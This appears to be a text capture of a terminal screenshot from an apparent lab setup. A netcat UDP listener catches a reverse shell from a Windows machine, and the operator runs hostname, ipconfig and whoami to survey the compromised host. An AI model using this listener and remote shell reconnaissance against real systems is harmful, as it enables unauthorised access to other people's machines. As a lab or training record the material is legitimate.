 ojk — root@debianx64: ~ — ssh root@192.168.10.110 — 173×44
┌──(root㉿ debianx64)-[~]
└─# nc -u -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.10.110] from (UNKNOWN) [192.168.10.107] 63212
Command>hostname
DESKTOPWINS1906
Command>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : localdomain
   IPv6 Address. . . . . . . . . . . : fdb2:2c26:f4e4:0:7e63:a277:d8ae:6ff5
   Temporary IPv6 Address. . . . . . : fdb2:2c26:f4e4:0:4529:22e6:385c:5f3f
   Link-local IPv6 Address . . . . . : fe80::8e10:44b3:ccdf:e8b8%6
   IPv4 Address. . . . . . . . . . . : 10.211.55.3
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::21c:42ff:fe00:18%6
                                       10.211.55.1
Command>whoami
desktopwins1906\ojk
Command>